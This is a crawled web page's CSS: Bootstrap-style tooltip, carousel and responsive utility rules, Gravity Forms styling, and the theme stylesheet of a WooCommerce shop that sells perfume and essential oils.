    display: block;
    visibility: visible;

    opacity: 0;

    filter: alpha(opacity=0);
}
.tooltip.in
{
    opacity: .9;

    filter: alpha(opacity=90);
}
.tooltip.top
{
    margin-top: -3px;
    padding: 5px 0;
}
.tooltip.right
{
    margin-left: 3px;
    padding: 0 5px;
}
.tooltip.bottom
{
    margin-top: 3px;
    padding: 5px 0;
}
.tooltip.left
{
    margin-left: -3px;
    padding: 0 5px;
}
.tooltip-inner
{
    max-width: 200px;
    padding: 3px 8px;

    text-align: center;
    text-decoration: none;

    color: #fff;
    border-radius: 4px;
    background-color: #000;
}
.tooltip-arrow
{
    position: absolute;

    width: 0;
    height: 0;

    border-style: solid;
    border-color: transparent;
}
.tooltip.top .tooltip-arrow
{
    bottom: 0;
    left: 50%;

    margin-left: -5px;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow
{
    bottom: 0;
    left: 5px;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow
{
    right: 5px;
    bottom: 0;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow
{
    top: 50%;
    left: 0;

    margin-top: -5px;

    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow
{
    top: 50%;
    right: 0;

    margin-top: -5px;

    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow
{
    top: 0;
    left: 50%;

    margin-left: -5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow
{
    top: 0;
    left: 5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow
{
    top: 0;
    right: 5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover
{
    position: absolute;
    z-index: 1060;
    top: 0;
    left: 0;

    display: none;

    max-width: 276px;
    padding: 1px;

    text-align: left;
    white-space: normal;

    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
            box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.popover.top
{
    margin-top: -10px;
}
.popover.right
{
    margin-left: 10px;
}
.popover.bottom
{
    margin-top: 10px;
}
.popover.left
{
    margin-left: -10px;
}
.popover-title
{
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;

    margin: 0;
    padding: 8px 14px;

    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
    background-color: #f7f7f7;
}
.popover-content
{
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after
{
    position: absolute;

    display: block;

    width: 0;
    height: 0;

    border-style: solid;
    border-color: transparent;
}
.popover > .arrow
{
    border-width: 11px;
}
.popover > .arrow:after
{
    content: '';

    border-width: 10px;
}
.popover.top > .arrow
{
    bottom: -11px;
    left: 50%;

    margin-left: -11px;

    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after
{
    bottom: 1px;

    margin-left: -10px;

    content: ' ';

    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow
{
    top: 50%;
    left: -11px;

    margin-top: -11px;

    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after
{
    bottom: -10px;
    left: 1px;

    content: ' ';

    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow
{
    top: -11px;
    left: 50%;

    margin-left: -11px;

    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after
{
    top: 1px;

    margin-left: -10px;

    content: ' ';

    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow
{
    top: 50%;
    right: -11px;

    margin-top: -11px;

    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after
{
    right: 1px;
    bottom: -10px;

    content: ' ';

    border-right-width: 0;
    border-left-color: #fff;
}
.carousel
{
    position: relative;
}
.carousel-inner
{
    position: relative;

    overflow: hidden;

    width: 100%;
}
.carousel-inner > .item
{
    position: relative;

    display: none;

    -webkit-transition: .6s ease-in-out left;
         -o-transition: .6s ease-in-out left;
            transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img
{
    line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev
{
    display: block;
}
.carousel-inner > .active
{
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev
{
    position: absolute;
    top: 0;

    width: 100%;
}
.carousel-inner > .next
{
    left: 100%;
}
.carousel-inner > .prev
{
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right
{
    left: 0;
}
.carousel-inner > .active.left
{
    left: -100%;
}
.carousel-inner > .active.right
{
    left: 100%;
}
.carousel-control
{
    font-size: 20px;

    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;

    width: 15%;

    text-align: center;

    opacity: .5;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);

    filter: alpha(opacity=50);
}
.carousel-control.left
{
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right
{
    right: 0;
    left: auto;

    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus
{
    text-decoration: none;

    opacity: .9;
    color: #fff;
    outline: 0;

    filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right
{
    position: absolute;
    z-index: 5;
    top: 50%;

    display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left
{
    left: 50%;

    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right
{
    right: 50%;

    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next
{
    font-family: serif;

    width: 20px;
    height: 20px;
    margin-top: -10px;
}
.carousel-control .icon-prev:before
{
    content: '\2039';
}
.carousel-control .icon-next:before
{
    content: '\203a';
}
.carousel-indicators
{
    position: absolute;
    z-index: 15;
    bottom: 10px;
    left: 50%;

    width: 60%;
    margin-left: -30%;
    padding-left: 0;

    list-style: none;

    text-align: center;
}
.carousel-indicators li
{
    display: inline-block;

    width: 10px;
    height: 10px;
    margin: 1px;

    cursor: pointer;
    text-indent: -999px;

    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active
{
    width: 12px;
    height: 12px;
    margin: 0;

    background-color: #fff;
}
.carousel-caption
{
    position: absolute;
    z-index: 10;
    right: 15%;
    bottom: 20px;
    left: 15%;

    padding-top: 20px;
    padding-bottom: 20px;

    text-align: center;

    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn
{
    text-shadow: none;
}
@media screen and (min-width: 768px)
{
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next
    {
        font-size: 30px;

        width: 30px;
        height: 30px;
        margin-top: -15px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev
    {
        margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next
    {
        margin-right: -15px;
    }
    .carousel-caption
    {
        right: 20%;
        left: 20%;

        padding-bottom: 30px;
    }
    .carousel-indicators
    {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after
{
    display: table;

    content: ' ';
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after
{
    clear: both;
}
.center-block
{
    display: block;

    margin-right: auto;
    margin-left: auto;
}
.pull-right
{
    float: right !important;
}
.pull-left
{
    float: left !important;
}
.hide
{
    display: none !important;
}
.show
{
    display: block !important;
}
.invisible
{
    visibility: hidden;
}
.text-hide
{
    font: 0/0 a;

    color: transparent;
    border: 0;
    background-color: transparent;
    text-shadow: none;
}
.hidden
{
    display: none !important;
    visibility: hidden !important;
}
.affix
{
    position: fixed;

    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
@-ms-viewport
{
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg
{
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block
{
    display: none !important;
}
@media (max-width: 767px)
{
    .visible-xs
    {
        display: block !important;
    }
    table.visible-xs
    {
        display: table;
    }
    tr.visible-xs
    {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs
    {
        display: table-cell !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-block
    {
        display: block !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-inline
    {
        display: inline !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm
    {
        display: block !important;
    }
    table.visible-sm
    {
        display: table;
    }
    tr.visible-sm
    {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm
    {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-block
    {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-inline
    {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md
    {
        display: block !important;
    }
    table.visible-md
    {
        display: table;
    }
    tr.visible-md
    {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md
    {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-block
    {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-inline
    {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg
    {
        display: block !important;
    }
    table.visible-lg
    {
        display: table;
    }
    tr.visible-lg
    {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg
    {
        display: table-cell !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-block
    {
        display: block !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-inline
    {
        display: inline !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-inline-block
    {
        display: inline-block !important;
    }
}
@media (max-width: 767px)
{
    .hidden-xs
    {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .hidden-sm
    {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .hidden-md
    {
        display: none !important;
    }
}
@media (min-width: 1200px)
{
    .hidden-lg
    {
        display: none !important;
    }
}
.visible-print
{
    display: none !important;
}
@media print
{
    .visible-print
    {
        display: block !important;
    }
    table.visible-print
    {
        display: table;
    }
    tr.visible-print
    {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print
    {
        display: table-cell !important;
    }
}
.visible-print-block
{
    display: none !important;
}
@media print
{
    .visible-print-block
    {
        display: block !important;
    }
}
.visible-print-inline
{
    display: none !important;
}
@media print
{
    .visible-print-inline
    {
        display: inline !important;
    }
}
.visible-print-inline-block
{
    display: none !important;
}
@media print
{
    .visible-print-inline-block
    {
        display: inline-block !important;
    }
}
@media print
{
    .hidden-print
    {
        display: none !important;
    }
}
/* LESS */
.gform_wrapper ul
{
    padding-left: 0;

    list-style: none;
}
.gform_wrapper li
{
    margin-bottom: 15px;
}
.gform_wrapper form
{
    margin-bottom: 0;
}
.gform_wrapper .gfield_required
{
    padding-left: 1px;

    color: #a94442;
}
.ginput_container input,
.ginput_container select,
.ginput_container textarea
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    width: 100%;
    height: 34px;
    padding: 6px 12px;

    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
         -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
            transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #fff;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.ginput_container input:focus,
.ginput_container select:focus,
.ginput_container textarea:focus
{
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.ginput_container input::-moz-placeholder,
.ginput_container select::-moz-placeholder,
.ginput_container textarea::-moz-placeholder
{
    opacity: 1;
    color: #777;
}
.ginput_container input:-ms-input-placeholder,
.ginput_container select:-ms-input-placeholder,
.ginput_container textarea:-ms-input-placeholder
{
    color: #777;
}
.ginput_container input::-webkit-input-placeholder,
.ginput_container select::-webkit-input-placeholder,
.ginput_container textarea::-webkit-input-placeholder
{
    color: #777;
}
.ginput_container input[disabled],
.ginput_container select[disabled],
.ginput_container textarea[disabled],
.ginput_container input[readonly],
.ginput_container select[readonly],
.ginput_container textarea[readonly],
fieldset[disabled] .ginput_container input,
fieldset[disabled] .ginput_container select,
fieldset[disabled] .ginput_container textarea
{
    cursor: not-allowed;

    opacity: 1;
    background-color: #eee;
}
textarea.ginput_container input,
textarea.ginput_container select,
textarea.ginput_container textarea
{
    height: auto;
}
.ginput_container textarea
{
    height: auto;
}
.gform_button
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;

    display: inline-block;

    margin-bottom: 0;
    padding: 6px 12px;

    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;

    color: #fff;
    border: 1px solid transparent;
    border-color: #83bf60;
    border-radius: 4px;
    background-color: #91c672;
    background-image: none;
}
.gform_button:focus,
.gform_button:active:focus,
.gform_button.active:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.gform_button:hover,
.gform_button:focus
{
    text-decoration: none;

    color: #333;
}
.gform_button:active,
.gform_button.active
{
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.gform_button.disabled,
.gform_button[disabled],
fieldset[disabled] .gform_button
{
    cursor: not-allowed;
    pointer-events: none;

    opacity: .65;
    -webkit-box-shadow: none;
            box-shadow: none;

    filter: alpha(opacity=65);
}
.gform_button:hover,
.gform_button:focus,
.gform_button:active,
.gform_button.active,
.open > .dropdown-toggle.gform_button
{
    color: #fff;
    border-color: #64a041;
    background-color: #75b74e;
}
.gform_button:active,
.gform_button.active,
.open > .dropdown-toggle.gform_button
{
    background-image: none;
}
.gform_button.disabled,
.gform_button[disabled],
fieldset[disabled] .gform_button,
.gform_button.disabled:hover,
.gform_button[disabled]:hover,
fieldset[disabled] .gform_button:hover,
.gform_button.disabled:focus,
.gform_button[disabled]:focus,
fieldset[disabled] .gform_button:focus,
.gform_button.disabled:active,
.gform_button[disabled]:active,
fieldset[disabled] .gform_button:active,
.gform_button.disabled.active,
.gform_button[disabled].active,
fieldset[disabled] .gform_button.active
{
    border-color: #83bf60;
    background-color: #91c672;
}
.gform_button .badge
{
    color: #91c672;
    background-color: #fff;
}
.gform_wrapper .gfield_error .gfield_label
{
    color: #a94442;
}
.gform_wrapper .gfield_error input,
.gform_wrapper .gfield_error select,
.gform_wrapper .gfield_error textarea
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.gform_wrapper .gfield_error input:focus,
.gform_wrapper .gfield_error select:focus,
.gform_wrapper .gfield_error textarea:focus
{
    border-color: #a94442;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(169, 68, 66, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(169, 68, 66, .6);
}
.validation_error
{
    margin-bottom: 20px;
    padding: 15px;

    color: #a94442;
    border: 1px solid transparent;
    border-color: #ebccd1;
    border-radius: 4px;
    background-color: #f2dede;
}
.validation_error h4
{
    margin-top: 0;

    color: inherit;
}
.validation_error .alert-link
{
    font-weight: bold;
}
.validation_error > p,
.validation_error > ul
{
    margin-bottom: 0;
}
.validation_error > p + p
{
    margin-top: 5px;
}
.validation_error hr
{
    border-top-color: #e4b9c0;
}
.validation_error .alert-link
{
    color: #843534;
}
#gforms_confirmation_message
{
    margin-bottom: 20px;
    padding: 15px;

    color: #3c763d;
    border: 1px solid transparent;
    border-color: #d6e9c6;
    border-radius: 4px;
    background-color: #dff0d8;
}
#gforms_confirmation_message h4
{
    margin-top: 0;

    color: inherit;
}
#gforms_confirmation_message .alert-link
{
    font-weight: bold;
}
#gforms_confirmation_message > p,
#gforms_confirmation_message > ul
{
    margin-bottom: 0;
}
#gforms_confirmation_message > p + p
{
    margin-top: 5px;
}
#gforms_confirmation_message hr
{
    border-top-color: #c9e2b3;
}
#gforms_confirmation_message .alert-link
{
    color: #2b542c;
}


--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/theme.css
body_size: 3189
content:
@import url('//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css');

/*@import url('http://fonts.googleapis.com/css?family=Roboto:400,100,300,500,700');

@import url('http://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700,100');*/

div.products {
    clear: both;
  	border-bottom: 2px solid white;
  	border-top: 2px solid white;
  	padding-top: 15px;
}
div.products .product img {
    border-bottom: 10px solid #FFF;
  display:block;
}
.box-cart{
  display:inline!important;
  }
div.products .product .star-rating {
    display: inline-block;
    margin: 0 12px;
}
.star-rating span:before {
    color: #B62020;
}

.star-rating:before {
    content: "SSSSS";
    color: #A3A3A3;
}
.box a{
  	color: #00253e !important;
  	font-weight: bold;
 }
  
.woocommerce .product .product_title {
    color: #00253e !important;
}

.woocommerce .product .price {
    color: #00253e !important;
}

.woocommerce .product .cart button[type=submit] {
    border: medium none;
}

body {
    font-family: 'Roboto',sans-serif;
}

a:hover {
    text-decoration: none;
}

.bg-white {
    background-color: #fff;
}

.black-bg {
    background-color: #333;
}

.black-bg .header-title {
    color: #fff;
    font-size: 12.1px;
    margin-top: 5px;
    margin-bottom: 5px;
}

.black-bg .navbar {
    margin-bottom: 0;
    min-height: 0;
}

.black-bg .navbar-default {
    border-color: transparent;
    background-color: transparent;
}

.black-bg .header-nav>li>a {
    background-color: transparent;
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding-top: 5px;
    padding-bottom: 5px;
    font-size: 12.1px;
    padding-left: 12px;
    padding-right: 12px;
}

.black-bg .header-nav>li>a:hover {
    text-shadow: 0 0 15px #fff;
    color: #91c672;
}

.home-logo {
    margin-top: 25px;
    margin-bottom: 35px;
}

.header-contacts {
    margin-top: 40px;
    margin-bottom: 0px;
}

.header-contacts .sign-up {
    font-family: 'Roboto Slab',serif;
    color: #000;
    font-size: 12.1px;
    margin-right: 25px;
}

.header-contacts .cart-img {
    margin-right: 15px;
}

.header-contacts .your-cart {
    margin-right: 15px;
}

.header-contacts .your-cart .pipeline {
    margin-left: 5px;
    margin-right: 5px;
}

.header-contacts .social-header {
    margin-left: 2px;
    margin-right: 2px;
}

.black-bg-2 {
    background-color: #333;
}

.sec-nav>li>a {
    color: #fff;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 16px;
}

.sec-nav>li>a:hover,.sec-nav>li.active>a, .nav > li > a:hover, .nav > li > a:focus {
    background-color: #91c672;
}

.grey-bg {
    background-color: #f0f0f0;
    padding-top: 25px;
}

.grey-bg .perfume-girl {
    border-bottom: 30px solid #f0f0f0;
}

.grey-bg .carousel-control.right {
    background: none;
}

.grey-bg .carousel-control.left {
    background: none;
}

.grey-bg .carousel-caption {
    right: 8%;
    left: 8%;
    margin-bottom: 0;
    text-align: center;
    border-radius: 3px;
    text-shadow: none;
    margin-bottom: 180px;
}

.grey-bg .carousel-control {
    width: 10%;
    bottom: auto;
}

.grey-bg .carousel-control .icon-prev,.grey-bg .carousel-control .glyphicon-chevron-left {
    background-image: url(../images/left-caret.png);
    background-repeat: no-repeat;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-control:hover .icon-prev:hover,.grey-bg .carousel-control:hover .glyphicon-chevron-left:hover {
    background-image: url(../images/left-hover.png);
    background-repeat: no-repeat;
}

.grey-bg .carousel-control .icon-next,.grey-bg .carousel-control .glyphicon-chevron-right {
    background-image: url(../images/right-caret.png);
    background-repeat: no-repeat;
    right: 25px;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-control:hover .icon-next:hover,.grey-bg .carousel-control:hover .glyphicon-chevron-right:hover {
    background-image: url(../images/right-hover.png);
    background-repeat: no-repeat;
}

.grey-bg .carousel-control .glyphicon-chevron-left,.grey-bg .carousel-control .glyphicon-chevron-right,.grey-bg .carousel-control .icon-prev,.grey-bg .carousel-control .icon-next {
    font-size: 0;
    height: 40px;
    width: 40px;
}

.grey-bg .carousel-txt-1 {
    font-size: 2.7rem;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-txt-2 {
    font-size: 1.8rem;
    font-weight: 100;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .btn-shop-now {
    background-color: #c60008;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .side-nav {
    background-color: #fff;
}

.grey-bg .side-nav>li {
    border-bottom: 3px solid #f0f0f0;
}

.grey-bg .side-nav>li>a {
    color: #476170;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    padding-left: 55px;
    text-transform: uppercase;
/*    padding-left: 30px;*/
    border: 15px solid transparent;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .side-nav>li>a:hover {
    background-color: #91c672;
}

.grey-bg .menu-item-50>a {
    background-image: url(../images/icon-men.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-51>a {
    background-image: url(../images/icon-women.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-47>a {
    background-image: url(../images/icon-freshener.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-48>a {
    background-image: url(../images/icon-burning-oil.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-49>a {
    background-image: url(../images/icon-essential-oil.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .panel-info {
    border: 0;
}

.grey-bg .panel-info>.panel-heading {
    color: #fff;
    border-color: transparent;
    background-color: #333;
    border-top: 25px solid #f0f0f0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .special-txt {
    margin-bottom: 0;
}

.grey-bg .product-special {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #19394c;
    margin-top: 10px;
}

.grey-bg .price-sale {
    color: #a9a9a9;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 17px;
    margin-right: 5px;
}

.grey-bg .special-price {
    color: #7faac3;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 17px;
}

.grey-bg .special-img {
    padding-bottom: 10px;
    padding-top: 10px;
}

.grey-bg .grey-line {
    border-bottom: 3px solid #f0f0f0;
}

.grey-bg .wholesale-bg {
    background-image: url(../images/wholesale.jpg);
    background-size:cover;
	background-position:center;
    margin-top: 30px;
	min-height:245px;
}

.grey-bg .wholesale-bg .wholesale-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    font-size: 1.5rem;
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.grey-bg .wholesale-bg .wholesale-txt {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    padding-top: 10px;
}

.grey-bg .retail-bg {
    background-image: url(../images/retail.jpg);
    background-size:cover;
	background-position:center;
    margin-top: 30px;
	min-height:245px;
}

.grey-bg .retail-bg .wholesale-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    font-size: 1.5rem;
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.grey-bg .retail-bg .wholesale-txt {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    padding-top: 10px;
    padding-bottom: 20px;
}

.grey-bg .index-caro-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .index-products {
    border: 10px solid #fff;
}

.grey-bg .product-names {
    color: #00253e;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
  	background-color: white;
  	margin-bottom: 0;
}
.grey-bg .product-names a{
    color: #00253e;
}
.grey-bg .price-tag {
    padding-bottom: 15px;
    background-color: white;
    padding: 10px;
    margin-top: 0;
}

.grey-bg .price-tag .product-prices {
    color: #10618f;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 16px;
}

.grey-bg .price-tag .ratings {
    margin-left: 12px;
    margin-right: 12px;
}

.grey-bg .index-hr {
    border-top: 2px solid #fff;
    margin-top: 0;
}

.grey-bg .hr-second {
    margin-top: 0;
    margin-bottom: 0;
    border-top: 2px solid #005688;
    position: relative;
    top: -21.5px;
}

.grey-bg .index-caro-title-1 {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    margin-top: 35px;
}

.left-con {
    margin-top: -50px;
    left: 86%;
    top: 0;
}

.right-con {
    margin-top: -50px;
    left: 86%;
    top: 0;
}

.footer-bg-1 {
    background-color: #005688;
}

.footer-bg-1 .footer-about {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
}

.footer-bg-1 .about-txt {
    font-weight: 300;
    margin-bottom: 50px;
    color: #fff;
}

.footer-bg-1 .footer-logo {
    margin-top: 15px;
    margin-bottom: 5px;
}

.footer-bg-1 .sign-up {
    font-weight: 300;
    color: #fff;
    margin-bottom: 10px;
}

.footer-bg-1 .join-now {
    background-color: #91c672;
    border: 0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.footer-bg-1 .join-now:hover {
    background-color: #19394c;
}

.footer-bg-1 .join-now-1 {
    background-color: #91c672;
    border: 0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    padding-left: 22px;
    padding-right: 22px;
    padding-top: 10px;
    padding-bottom: 10px;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.footer-bg-1 .join-now-1:hover {
    background-color: #19394c;
}

.footer-bg-1 .social-footer {
    margin-top: 20px;
    margin-right: 5px;
}

.footer-bg-1 .secure-pay {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    margin-left: 15px;
    margin-top: 40px;
}

.footer-bg-1 .footer-paypal {
    margin-bottom: 10px;
}

.footer-bg-2 {
    background-color: #00253e;
}

